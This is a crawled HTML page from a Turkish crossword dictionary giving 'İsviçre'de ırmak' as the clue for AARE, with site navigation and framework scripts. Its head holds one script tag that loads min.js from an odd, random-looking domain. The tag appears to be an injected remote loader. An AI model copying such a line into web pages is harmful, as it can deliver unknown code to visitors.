

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bulmacasozlugu.net/Sozluk/AARE
body_size: 9759
content:
<!DOCTYPE html><html lang="tr" class="__variable_838c52"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/f1e925c95ce28f50.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-20970c007cb0dfa8.js"/><script src="/_next/static/chunks/4bd1b696-3a250ffeb1b9b293.js" async=""></script><script src="/_next/static/chunks/6215-319fcb4d67c2a1c5.js" async=""></script><script src="/_next/static/chunks/main-app-6617e09b8094afb9.js" async=""></script><script src="/_next/static/chunks/231-634638a83537700e.js" async=""></script><script src="/_next/static/chunks/8173-109d3a32f5c96534.js" async=""></script><script src="/_next/static/chunks/8174-bd9cfab36698357b.js" async=""></script><script src="/_next/static/chunks/8813-f9456757725411e2.js" async=""></script><script src="/_next/static/chunks/5086-3662ffb2687ad1a3.js" async=""></script><script src="/_next/static/chunks/app/(content-detail)/sozluk/%5Bslug%5D/not-found-71f38de280a6a029.js" async=""></script><script src="/_next/static/chunks/app/global-error-d497ed0125779110.js" async=""></script><script src="/_next/static/chunks/9291-30f0f897e36eb8c4.js" async=""></script><script src="/_next/static/chunks/app/layout-d298f6d1e0b1f99b.js" async=""></script><script src="/_next/static/chunks/app/error-e81959c3f6219b58.js" async=""></script><script src="/_next/static/chunks/3411-09095a0e06668e12.js" async=""></script><script src="/_next/static/chunks/app/(content)/page-287f36b96fd5daaa.js" async=""></script><script src="/_next/static/chunks/2585-786353daecaa36ca.js" async=""></script><script src="/_next/static/chunks/app/(content-detail)/sozluk/%5Bslug%5D/page-38a8edd041efe7b5.js" async=""></script><link rel="preload" href="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2229186185086365" as="script" crossorigin=""/><link rel="preload" href="https://www.googletagmanager.com/gtag/js?id=UA-24915423-1" as="script"/><meta name="next-size-adjust"/><link rel="preconnect" href="https://googleads.g.doubleclick.net"/><link rel="preconnect" href="https://adservice.google.com.tr"/><link rel="preconnect" href="https://adservice.google.com"/><link rel="preconnect" href="https://www.googletagservices.com"/><link rel="preconnect" href="https://www.google-analytics.com"/><link rel="preconnect" href="https://pagead2.googlesyndication.com"/><link rel="preconnect" href="https://stats.g.doubleclick.net"/><meta http-equiv="x-ua-compatible" content="ie=edge"/><meta http-equiv="Content-Language" content="tr"/><meta name="charset" content="UTF-8"/><meta name="language" content="tr"/><meta name="dcterms.abstract" content="bulmaca"/><meta name="dcterms.rightsHolder" content="https://bulmacasozlugu.net/humans.txt"/><meta name="author" content="https://bulmacasozlugu.net/humans.txt"/><meta name="robots" content="noarchive"/><meta name="rating" content="General"/><link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png?v=1.0"/><link rel="icon" type="image/png" sizes="32x32" href="/icons/favicon-32x32.png?v=1.0"/><link rel="icon" type="image/png" sizes="16x16" href="/icons/favicon-16x16.png?v=1.0"/><link rel="manifest" href="/manifest.website?v=1.0"/><link rel="mask-icon" href="/icons/safari-pinned-tab.svg?v=1.0" color="#3f96b9"/><meta name="msapplication-TileColor" content="#3f96b9"/><meta name="msapplication-TileImage" content="/icons/mstile-144x144.png?v=1.0"/><meta name="msapplication-config" content="/icons/browserconfig.xml?v=1.0"/><meta name="theme-color" content="#146c71"/><link rel="search" type="application/opensearchdescription+xml" href="https://bulmacasozlugu.net/opensearch.xml" title="Bulmaca Arama Motoru"/><title>AARE | Bulmaca Sözlüğü</title><meta name="description" content="&#x27;AARE&#x27; bulmacalarda sıklıkla karşılaşabileceğiniz bir bulmaca cevabıdır. Kayıtlarımıza göre 2 farklı bulmaca sorusu için cevap olarak kullanılmıştır."/><meta name="application-name" content="Bulmaca Sözlüğü"/><meta name="keywords" content="sözlükte aare, aare tanımı, aare ne demek, bulmaca çözümü aare, bulmaca soruları aare, bulmacada aare, sözlük aare, aare nedir, bulmaca sözlüğü &#x27;aare&#x27;, bulmaca aare, sözlükte aare ne, aare, aare açıklaması"/><link rel="canonical" href="https://bulmacasozlugu.net/sozluk/aare"/><meta property="og:title" content="AARE | Bulmaca Sözlüğü"/><meta property="og:description" content="&#x27;AARE&#x27; bulmacalarda sıklıkla karşılaşabileceğiniz bir bulmaca cevabıdır. Kayıtlarımıza göre 2 farklı bulmaca sorusu için cevap olarak kullanılmıştır."/><meta property="og:url" content="https://bulmacasozlugu.net/sozluk/aare"/><meta property="og:site_name" content="AARE | Bulmaca Sözlüğü"/><meta property="og:locale" content="tr"/><meta property="og:image" content="https://bulmacasozlugu.net/icons/android-chrome-512x512.png"/><meta property="og:image:width" content="512"/><meta property="og:image:height" content="512"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@bulmacasozlugu"/><meta name="twitter:creator" content="@bulmacasozlugu"/><meta name="twitter:title" content="AARE | Bulmaca Sözlüğü"/><meta name="twitter:description" content="&#x27;AARE&#x27; bulmacalarda sıklıkla karşılaşabileceğiniz bir bulmaca cevabıdır. Kayıtlarımıza göre 2 farklı bulmaca sorusu için cevap olarak kullanılmıştır."/><meta name="twitter:image" content="https://bulmacasozlugu.net/icons/android-chrome-512x512.png"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body><div id="app"><nav class="bg-white pb-1 md:text-sm shadow-md"><div class="gap-x-14 items-center max-w-screen-xl mx-auto px-4 md:flex md:px-8"><div class="flex items-center justify-between py-5 md:block"><a href="/"><img alt="Bulmaca Sözlüğü" width="239" height="46" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Flogo.b1d8a593.png&amp;w=256&amp;q=75 1x, /_next/image?url=%2F_next%2Fstatic%2Fmedia%2Flogo.b1d8a593.png&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Flogo.b1d8a593.png&amp;w=640&amp;q=75"/></a><div class="md:hidden"><button class="menu-btn text-gray-500 hover:text-gray-800" aria-label="Menü"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-6 h-6"><path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"></path></svg></button></div></div><div class="flex-1 items-center mt-8 md:mt-0 md:flex hidden "><ul class="justify-center items-center space-y-6 md:flex md:space-x-6 md:space-y-0"><li class="text-gray-700 lg:text hover:text-primary-900"><a class="block" href="/ara">Ara</a></li><li class="text-gray-700 lg:text hover:text-primary-900"><a class="block" href="/liste">Bulmaca Sözlüğü</a></li><li class="text-gray-700 lg:text hover:text-primary-900"><a class="block" href="/cevaplar">Bulmaca Cevapları</a></li><li class="text-gray-700 lg:text hover:text-primary-900"><a class="block" href="/chat">Sohbet</a></li><li class="text-gray-700 lg:text hover:text-primary-900"><a class="block" href="/oyunlar">Oyunlar</a></li></ul><div class="flex flex-col md:flex-row flex-1 gap-x-2 items-center content-center justify-end mt-6 space-y-6 md:flex md:space-y-0 md:mt-0"><a href="/ara" class="text-white bg-primary-800 hover:bg-primary-700 active:bg-primary-900 focus:ring-0 focus:outline-none focus:ring-blue-300 font-medium rounded-full text-sm p-2 text-center inline-flex items-center me-2"><svg aria-hidden="true" class="w-5 h-5" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg></a></div></div></div></nav><div><div class="container max-w-screen-xl mx-auto px-4 md:px-8"><div class="mt-4"><div class="flex flex-row content-center"><h2 class="mb-1 text-2xl font-bold leading-10 text-black-10">AARE</h2></div><p><a href="/goster/isvicre-de-irmak">İsviçre’de ırmak</a></p><p><a href="/goster/isvicre-de-irmak-1">İsviçre&#x27;de Irmak</a></p><div class="flex gap-x-2 my-4"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fbulmacasozlugu.net%2Fsozluk%2Faare" target="_blank" class="border hover:bg-[#1877f2] w-10 h-10 fill-[#1877f2] hover:fill-white border-blue-200 rounded-full flex items-center justify-center shadow-sm hover:shadow-blue-500/50 cursor-pointer"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"></path></svg></a><a href="https://twitter.com/share?url=https%3A%2F%2Fbulmacasozlugu.net%2Fsozluk%2Faare&amp;text=AARE&amp;via=bulmacasozlugu&amp;hashtags=bulmacasozlugu&amp;hashtags=bulmaca" target="_blank" class="border hover:bg-[#1d9bf0] w-10 h-10 fill-[#1d9bf0] hover:fill-white border-blue-200 rounded-full flex items-center justify-center shadow-sm hover:shadow-sky-500/50 cursor-pointer"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19.633 7.997c.013.175.013.349.013.523 0 5.325-4.053 11.461-11.46 11.461-2.282 0-4.402-.661-6.186-1.809.324.037.636.05.973.05a8.07 8.07 0 0 0 5.001-1.721 4.036 4.036 0 0 1-3.767-2.793c.249.037.499.062.761.062.361 0 .724-.05 1.061-.137a4.027 4.027 0 0 1-3.23-3.953v-.05c.537.299 1.16.486 1.82.511a4.022 4.022 0 0 1-1.796-3.354c0-.748.199-1.434.548-2.032a11.457 11.457 0 0 0 8.306 4.215c-.062-.3-.1-.611-.1-.923a4.026 4.026 0 0 1 4.028-4.028c1.16 0 2.207.486 2.943 1.272a7.957 7.957 0 0 0 2.556-.973 4.02 4.02 0 0 1-1.771 2.22 8.073 8.073 0 0 0 2.319-.624 8.645 8.645 0 0 1-2.019 2.083z"></path></svg></a><a href="https://web.whatsapp.com/send?text=AARE+https%3A%2F%2Fbulmacasozlugu.net%2Fsozluk%2Faare" target="_blank" class="border hover:bg-[#25D366] w-10 h-10 fill-[#25D366] hover:fill-white border-green-200 rounded-full flex items-center justify-center shadow-sm hover:shadow-green-500/50 cursor-pointer"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill-rule="evenodd" clip-rule="evenodd" d="M18.403 5.633A8.919 8.919 0 0 0 12.053 3c-4.948 0-8.976 4.027-8.978 8.977 0 1.582.413 3.126 1.198 4.488L3 21.116l4.759-1.249a8.981 8.981 0 0 0 4.29 1.093h.004c4.947 0 8.975-4.027 8.977-8.977a8.926 8.926 0 0 0-2.627-6.35m-6.35 13.812h-.003a7.446 7.446 0 0 1-3.798-1.041l-.272-.162-2.824.741.753-2.753-.177-.282a7.448 7.448 0 0 1-1.141-3.971c.002-4.114 3.349-7.461 7.465-7.461a7.413 7.413 0 0 1 5.275 2.188 7.42 7.42 0 0 1 2.183 5.279c-.002 4.114-3.349 7.462-7.461 7.462m4.093-5.589c-.225-.113-1.327-.655-1.533-.73-.205-.075-.354-.112-.504.112s-.58.729-.711.879-.262.168-.486.056-.947-.349-1.804-1.113c-.667-.595-1.117-1.329-1.248-1.554s-.014-.346.099-.458c.101-.1.224-.262.336-.393.112-.131.149-.224.224-.374s.038-.281-.019-.393c-.056-.113-.505-1.217-.692-1.666-.181-.435-.366-.377-.504-.383a9.65 9.65 0 0 0-.429-.008.826.826 0 0 0-.599.28c-.206.225-.785.767-.785 1.871s.804 2.171.916 2.321c.112.15 1.582 2.415 3.832 3.387.536.231.954.369 1.279.473.537.171 1.026.146 1.413.089.431-.064 1.327-.542 1.514-1.066.187-.524.187-.973.131-1.067-.056-.094-.207-.151-.43-.263"></path></svg></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Fbulmacasozlugu.net%2Fsozluk%2Faare&amp;text=AARE" target="_blank" class="border hover:bg-[#229ED9] w-10 h-10 fill-[#229ED9] hover:fill-white border-sky-200 rounded-full flex items-center justify-center shadow-sm hover:shadow-sky-500/50 cursor-pointer"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="m20.665 3.717-17.73 6.837c-1.21.486-1.203 1.161-.222 1.462l4.552 1.42 10.532-6.645c.498-.303.953-.14.579.192l-8.533 7.701h-.002l.002.001-.314 4.692c.46 0 .663-.211.921-.46l2.211-2.15 4.599 3.397c.848.467 1.457.227 1.668-.785l3.019-14.228c.309-1.239-.473-1.8-1.282-1.434z"></path></svg></a></div></div><div class="grid grid-cols-1 md:grid-cols-2 gap-4 my-4"><div class="flex flex-col rounded-lg bg-white border border-gray-300 shadow drop-shadow-sm p-4 "><h3 class="mb-1 text-base font-semibold text-gray-900 md:text-xl">Benzer Bulmaca Soruları</h3><ul class="my-4 space-y-3 flex-grow"><li><a class="flex items-center p-3 text-base text-gray-900 rounded-lg bg-gray-50 hover:bg-gray-100 group hover:shadow" href="/sozluk/aardvark">AARDVARK</a></li><li><a class="flex items-center p-3 text-base text-gray-900 rounded-lg bg-gray-50 hover:bg-gray-100 group hover:shadow" href="/sozluk/aarau">AARAU</a></li><li><a class="flex items-center p-3 text-base text-gray-900 rounded-lg bg-gray-50 hover:bg-gray-100 group hover:shadow" href="/sozluk/aar">AAR</a></li><li><a class="flex items-center p-3 text-base text-gray-900 rounded-lg bg-gray-50 hover:bg-gray-100 group hover:shadow" href="/sozluk/aapsm">AAPSM</a></li><li><a class="flex items-center p-3 text-base text-gray-900 rounded-lg bg-gray-50 hover:bg-gray-100 group hover:shadow" href="/sozluk/aamu">AAMU</a></li><li><a class="flex items-center p-3 text-base text-gray-900 rounded-lg bg-gray-50 hover:bg-gray-100 group hover:shadow" href="/sozluk/aari">AARI</a></li><li><a class="flex items-center p-3 text-base text-gray-900 rounded-lg bg-gray-50 hover:bg-gray-100 group hover:shadow" href="/sozluk/aarkudukmas">AARKUDUKMAS</a></li><li><a class="flex items-center p-3 text-base text-gray-900 rounded-lg bg-gray-50 hover:bg-gray-100 group hover:shadow" href="/sozluk/aay">AAY</a></li><li><a class="flex items-center p-3 text-base text-gray-900 rounded-lg bg-gray-50 hover:bg-gray-100 group hover:shadow" href="/sozluk/ab">AB</a></li><li><a class="flex items-center p-3 text-base text-gray-900 rounded-lg bg-gray-50 hover:bg-gray-100 group hover:shadow" href="/sozluk/ab-o">AB O</a></li></ul></div><div class="flex flex-col bg-white border border-gray-300 rounded-lg shadow drop-shadow-sm  p-4"><article class="prose lg:prose-xl"><h5 class="mb-4 text-base font-semibold text-gray-900 md:text-xl">AARE<!-- --> bulmacada nedir?</h5><p>&quot;<!-- -->AARE<!-- -->&quot; bulmacalarda sıklıkla karşılaşabileceğiniz bir bulmaca sorusudur. Kayıtlarımızda cevap olarak kullanabilecek<!-- -->2<!-- --> kayıt bulunmuştur. Yeni oluşturmaya başladığımız bulmaca arşivine göre &quot;<!-- -->AARE<!-- -->&quot; terimi<!-- --> <!-- -->0<!-- --> defa bulmacalarda cevap olarak kullanılmıştır. Bu rakamlar sadece belli bir tarihten geçerli olarak tutulmaya başlanmıştır.</p><p><span class="">Bulmacalarda da karşılaşabileceğiniz &quot;AARE&quot; sorusuna cevap
              olarak &quot;İsviçre’de ırmak&quot;, &quot;İsviçre&#x27;de Irmak&quot; 
              yanıtları verilebilir.</span></p><p>Eğer aradığınız cevabı hala bulamadıysanız, yandaki alakalı soruları inceleyebilirsiniz.</p><div class="text-sm"><table class="table table-bordered"><thead class="bg-gray-100"><tr><th class="w-1/2 border border-slate-300 font-semibold p-4 text-slate-900 text-left">Istatistik</th><th class="w-1/2 border border-slate-300 font-semibold p-4 text-slate-900 text-left">Deger</th></tr></thead><tbody><tr><td class="border border-slate-300 p-4 text-slate-900">Cevap Sayısı</td><td class="border border-slate-300 p-4 text-slate-900">2</td></tr><tr><td class="border border-slate-300 p-4 text-slate-900">Bulmacada Çıkma Sıklığı</td><td class="border border-slate-300 p-4 text-slate-900">Bilinmiyor</td></tr><tr><td class="border border-slate-300 p-4 text-slate-900">Kelime Sayısı</td><td class="border border-slate-300 p-4 text-slate-900">1</td></tr><tr><td class="border border-slate-300 p-4 text-slate-900">Harf Sayısı</td><td class="border border-slate-300 p-4 text-slate-900">4</td></tr></tbody></table></div></article></div></div><script type="application/ld+json">{"@context":"https://schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":1,"url":"https://bulmacasozlugu.net/sozluk/isvicre-de-irmak"},{"@type":"ListItem","position":2,"url":"https://bulmacasozlugu.net/sozluk/isvicre-de-irmak-1"},{"@type":"ListItem","position":3,"url":"https://bulmacasozlugu.net/goster/aardvark"},{"@type":"ListItem","position":4,"url":"https://bulmacasozlugu.net/goster/aarau"},{"@type":"ListItem","position":5,"url":"https://bulmacasozlugu.net/goster/aar"},{"@type":"ListItem","position":6,"url":"https://bulmacasozlugu.net/goster/aapsm"},{"@type":"ListItem","position":7,"url":"https://bulmacasozlugu.net/goster/aamu"},{"@type":"ListItem","position":8,"url":"https://bulmacasozlugu.net/goster/aari"},{"@type":"ListItem","position":9,"url":"https://bulmacasozlugu.net/goster/aarkudukmas"},{"@type":"ListItem","position":10,"url":"https://bulmacasozlugu.net/goster/aay"},{"@type":"ListItem","position":11,"url":"https://bulmacasozlugu.net/goster/ab"},{"@type":"ListItem","position":12,"url":"https://bulmacasozlugu.net/goster/ab-o"}]}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://bulmacasozlugu.net/","name":"Bulmaca Sözlüğü"}},{"@type":"ListItem","position":2,"item":{"@id":"https://bulmacasozlugu.net/cevaplar","name":"Bulmaca Cevapları | Tam Liste"}},{"@type":"ListItem","position":3,"item":{"@id":"https://bulmacasozlugu.net/cevaplar/harf/A","name":"Bulmaca Cevapları A Harfi"}},{"@type":"ListItem","position":4,"item":{"@id":"https://bulmacasozlugu.net/sozluk/aare","name":"AARE"}}]}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://bulmacasozlugu.net/sozluk/aare/#website","url":"https://bulmacasozlugu.net/sozluk/aare","name":"AARE","inLanguage":"tr-TR","potentialAction":{"@type":"SearchAction","target":"https://bulmacasozlugu.net/ara?term={search_term_string}","query-input":"required name=search_term_string"},"dateModified":"2019-09-21T00:00:00.000Z","description":"Bulmacada AARE nedir? AARE ne demek? AARE eş anlamlısı nedir? Bulmaca sözlüğünde AARE."}</script></div></div><div class="bg-primary-800"><footer class="max-w-screen-xl mx-auto px-4 md:px-8"><div class="mb-16 grid grid-cols-2 gap-12 pt-10 md:grid-cols-3 lg:grid-cols-5 lg:gap-8 lg:pt-12"><div class="col-span-full lg:col-span-2"><p class="mb-6 text-gray-100 sm:pr-8">Bizi sosyal medyada takip edin!</p><div class="flex gap-4"><a href="https://www.instagram.com/bulmacasozluguu" rel="nofollow noopener noreferrer" target="_blank" class="text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100"><svg class="h-5 w-5" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"></path></svg></a><a href="https://twitter.com/bulmacasozlugu" rel="nofollow noopener noreferrer" target="_blank" class="text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100"><svg class="h-5 w-5" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M24 4.557c-.883.392-1.832.656-2.828.775 1.017-.609 1.798-1.574 2.165-2.724-.951.564-2.005.974-3.127 1.195-.897-.957-2.178-1.555-3.594-1.555-3.179 0-5.515 2.966-4.797 6.045-4.091-.205-7.719-2.165-10.148-5.144-1.29 2.213-.669 5.108 1.523 6.574-.806-.026-1.566-.247-2.229-.616-.054 2.281 1.581 4.415 3.949 4.89-.693.188-1.452.232-2.224.084.626 1.956 2.444 3.379 4.6 3.419-2.07 1.623-4.678 2.348-7.29 2.04 2.179 1.397 4.768 2.212 7.548 2.212 9.142 0 14.307-7.721 13.995-14.646.962-.695 1.797-1.562 2.457-2.549z"></path></svg></a><a href="http://www.facebook.com/bulmacasozluk" rel="nofollow noopener noreferrer" target="_blank" class="text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24" height="24" class="h-5 w-5" fill="currentColor" viewBox="0 0 24 24"><path d="M12,2C6.477,2,2,6.477,2,12c0,5.013,3.693,9.153,8.505,9.876V14.65H8.031v-2.629h2.474v-1.749 c0-2.896,1.411-4.167,3.818-4.167c1.153,0,1.762,0.085,2.051,0.124v2.294h-1.642c-1.022,0-1.379,0.969-1.379,2.061v1.437h2.995 l-0.406,2.629h-2.588v7.247C18.235,21.236,22,17.062,22,12C22,6.477,17.523,2,12,2z"></path></svg></a></div></div><div><div class="mb-4 font-bold tracking-widest text-gray-100">İÇERİK</div><nav class="flex flex-col gap-4"><div><a class="text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100" href="/liste">Bulmaca Sözlüğü</a></div><div><a class="text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100" href="/cevaplar">Bulmaca Cevapları</a></div><div><a class="text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100" href="/ara">Ara</a></div></nav></div><div><div class="mb-4 font-bold tracking-widest text-gray-100">BİLGİ</div><nav class="flex flex-col gap-4"><div><a class="text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100" href="/hakkimizda">Hakkımızda</a></div><div><a class="text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100" href="/gizlilik">Gizlilik</a></div><div><a class="text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100" href="/iletisim">İletişim</a></div></nav></div><div><div class="mb-4 font-bold tracking-widest text-gray-100">DİĞER</div><nav class="flex flex-col gap-4"><div><a class="text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100" href="/oner">Öner</a></div><div><a class="text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100" href="/chat">Chat</a></div><div><a class="text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100" href="/oyunlar">Oyunlar</a></div></nav></div></div><div class="py-4 text-center text-sm text-gray-200">© 2011 - <!-- -->2026<!-- --> Bütün hakları saklıdır.</div></footer></div></div><div id="cookie-consent-banner" class="w-full sticky bottom-0 left-0 right-0 bg-gray-50 border-t border-gray-300 z-10 hidden"><section class="container mx-auto max-w-screen-xl px-4 md:px-8 mt-4"><div class="md:flex items-center py-4 px-4 md:px-8"><div class="md:flex-1 px-3 mb-5 md:mb-0"><p class="text-center md:text-left leading-tight md:pr-12 text-gray-700">We and selected partners and related companies, use cookies and similar technologies as specified in our Cookies Policy. You agree to consent to the use of these technologies by clicking Accept, or by continuing to browse this website.</p></div><div class="px-3 flex justify-center gap-2"><button id="decline_cookie" class="py-1 px-2 inline-flex justify-center gap-2 items-center rounded-md border border-transparent font-semibold text-white bg-gray-800 hover:bg-gray-700 active:bg-gray-900">Reject</button><button id="accept_cookie" class="py-1 px-2 inline-flex justify-center gap-2 items-center rounded-md border border-transparent font-semibold text-white bg-primary-800 hover:bg-primary-700 active:bg-primary-900">Accept</button></div></div></section></div><script src="/_next/static/chunks/webpack-20970c007cb0dfa8.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"4:\"$Sreact.fragment\"\n7:I[9275,[],\"\"]\n8:I[1343,[],\"\"]\n9:I[777,[\"231\",\"static/chunks/231-634638a83537700e.js\",\"8173\",\"static/chunks/8173-109d3a32f5c96534.js\",\"8174\",\"static/chunks/8174-bd9cfab36698357b.js\",\"8813\",\"static/chunks/8813-f9456757725411e2.js\",\"5086\",\"static/chunks/5086-3662ffb2687ad1a3.js\",\"4554\",\"static/chunks/app/(content-detail)/sozluk/%5Bslug%5D/not-found-71f38de280a6a029.js\"],\"default\"]\nb:I[3120,[],\"OutletBoundary\"]\nd:I[3120,[],\"MetadataBoundary\"]\nf:I[3120,[],\"ViewportBoundary\"]\n11:I[7490,[\"6470\",\"static/chunks/app/global-error-d497ed0125779110.js\"],\"default\"]\n12:I[4080,[\"231\",\"static/chunks/231-634638a83537700e.js\",\"8173\",\"static/chunks/8173-109d3a32f5c96534.js\",\"8174\",\"static/chunks/8174-bd9cfab36698357b.js\",\"9291\",\"static/chunks/9291-30f0f897e36eb8c4.js\",\"8813\",\"static/chunks/8813-f9456757725411e2.js\",\"3185\",\"static/chunks/app/layout-d298f6d1e0b1f99b.js\"],\"\"]\n13:I[4404,[\"231\",\"static/chunks/231-634638a83537700e.js\",\"8173\",\"static/chunks/8173-109d3a32f5c96534.js\",\"8174\",\"static/chunks/8174-bd9cfab36698357b.js\",\"9291\",\"static/chunks/9291-30f0f897e36eb8c4.js\",\"8813\",\"static/chunks/8813-f9456757725411e2.js\",\"3185\",\"static/chunks/app/layout-d298f6d1e0b1f99b.js\"],\"GoogleAnalytics\"]\n14:I[8813,[\"231\",\"static/chunks/231-634638a83537700e.js\",\"8173\",\"static/chunks/8173-109d3a32f5c96534.js\",\"8174\",\"static/chunks/8174-bd9cfab36698357b.js\",\"9291\",\"static/chunks/9291-30f0f897e36eb8c4.js\",\"8813\",\"static/chunks/8813-f9456757725411e2.js\",\"3185\",\"static/chunks/app/layout-d298f6d1e0b1f99b.js\"],\"default\"]\n15:I[4845,[\"231\",\"static/chunks/231-634638a83537700e.js\",\"8173\",\"static/chunks/8173-109d3a32f5c96534.js\",\"7601\",\"static/chunks/app/error-e81959c3f6219b58.js\"],\"default\"]\n16:I[511,[\"231\",\"static/chunks/231-634638a83537700e.js\",\"8173\",\"static/chunks/8173-109d3a32f5c96534.js\",\"8174\",\"static/chunks/8174-bd9cfab36698357b.js\",\"9291\",\"static/chunks/9291-30f0f897e36eb8c4.js\",\"8813\",\"static/chunks/8813-f9456757725411e2.js\",\"3185\",\"static/chunks/app/layout-d298f6d1e0b1f99b.js\"],\"default\"]\n18:I[231,[\"231\",\"static/chunks/231-63"])</script><script>self.__next_f.push([1,"4638a83537700e.js\",\"3411\",\"static/chunks/3411-09095a0e06668e12.js\",\"7419\",\"static/chunks/app/(content)/page-287f36b96fd5daaa.js\"],\"\"]\n1:HL[\"/_next/static/media/6d93bde91c0c2823-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n2:HL[\"/_next/static/media/a34f9d1faa5f3315-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n3:HL[\"/_next/static/css/f1e925c95ce28f50.css\",\"style\"]\n0:{\"P\":null,\"b\":\"fYM83H9wOQhCOK0m8hvdC\",\"p\":\"\",\"c\":[\"\",\"Sozluk\",\"AARE\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(content-detail)\",{\"children\":[\"sozluk\",{\"children\":[[\"slug\",\"AARE\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$4\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/f1e925c95ce28f50.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L5\"]}],{\"children\":[\"(content-detail)\",[\"$\",\"$4\",\"c\",{\"children\":[null,\"$L6\"]}],{\"children\":[\"sozluk\",[\"$\",\"$4\",\"c\",{\"children\":[null,[\"$\",\"$L7\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(content-detail)\",\"children\",\"sozluk\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L8\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"AARE\",\"d\"],[\"$\",\"$4\",\"c\",{\"children\":[null,[\"$\",\"$L7\",null,{\"p